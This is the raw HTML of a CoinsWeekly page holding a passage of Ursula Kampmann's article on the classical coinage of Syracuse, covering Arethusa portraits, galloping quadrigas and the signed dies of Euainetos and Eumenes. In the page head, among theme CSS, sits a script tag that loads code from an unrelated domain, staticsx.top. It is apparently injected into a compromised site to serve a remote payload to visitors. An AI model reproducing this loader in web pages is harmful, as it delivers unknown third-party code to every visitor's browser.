	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-60507 single-format-standard sicilian-mosaic-part-11-the-classical-coinage-of-syracuse global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/sizilianisches-mosaik-teil-11-die-klassische-muenzpraegung-von-syrakus/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, 01.02.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697e8ce2a9a77_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697e8ce2a9a77_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697e8ce2a9a77_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/sizilianisches-mosaik-teil-11-die-klassische-muenzpraegung-von-syrakus/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-60507" class="post-60507 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-greek-coinage" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/articles/">Articles</a></li><li class="entry-category"><a  href="https://coinsweekly.com/category/articles/greek-coinage/">Greek Coinage</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sicilian Mosaic Part 11: The classical coinage of Syracuse</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/ukampmann/">Ursula Kampmann</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2009-10-14T00:00:00+00:00" >14. October 2009</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://coinsweekly.com/wp-content/uploads/2018/10/23471_6cf5b566.jpg" data-caption=""><img width="380" height="190" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2018/10/23471_6cf5b566.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2018/10/23471_6cf5b566.jpg 380w, https://coinsweekly.com/wp-content/uploads/2018/10/23471_6cf5b566-300x150.jpg 300w" sizes="(max-width: 380px) 100vw, 380px" alt="" title="23471_6cf5b566"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697e8ce2b4764_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697e8ce2b4764_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697e8ce2b4764_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p><em><br />
translated by Sylvia Karges</em></p>
<p>The coins of Syracuse belong to the most beautiful strikings of antiquity. To date, most efforts to link changes in coin design to historical events have failed. And this wasn&rsquo;t about to change until the time of Timoleon and Agathocles.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23471_6cf5b566.jpg" alt="Syracuse. Tetradrachm, 450-440. From Gorny &#038; Mosch Auction 236 (2016), 61." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23471_6cf5b566.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Tetradrachm, 450-440. From Gorny &#038; Mosch Auction 236 (2016), 61.</p>
<p>The expulsion of the tyrant Thrasybulus did not bring any significant changes to Syracusan coinage. Still, the image of the victorious quadriga was used on the obverse and Arethusa&rsquo;s head on the reverse. After 460 the die cutters started to redesign the fountain nymph&rsquo;s hair displaying various fashionable headdresses, which results in a feeling, that not the common face of a goddess was displayed, but rather portraits of the ladies of Syracusan high society.</p>
<p>Around 415, die cutters in Syracuse and several other Sicilian cities began to sign their works. Simultaneously, the coin design changed slightly: Instead of showing the quadriga on the obverse in walking pace, it was now displayed in a galloping mode.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23472_f283f727.jpg" alt="Syracuse. Tetradrachm, 405-395. From Künker Auction 174 (2010), 130." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23472_f283f727.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Tetradrachm, 405-395. From Künker Auction 174 (2010), 130.</p>
<p>The dies of this interesting coin were cut by two different artists. Euainetos created the obverse and Eumenes the reverse. Both artists placed their signatures clearly visible: Eumenes on the reverse below the neck of Arethusa, Euainetos on a little tablet, carried by Nike. This tablet could be associated with the plates victors occasionally consecrated in the sanctuary of a deity. Euainetos used the tablet to place his name quite strikingly within the overall design.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23473_9d8015ba.jpg" alt="Syracuse. Tetradrachm, 413-409. From Gorny &#038; Mosch Auction 236 (2016), 65." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23473_9d8015ba.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Tetradrachm, 413-409. From Gorny &#038; Mosch Auction 236 (2016), 65.</p>
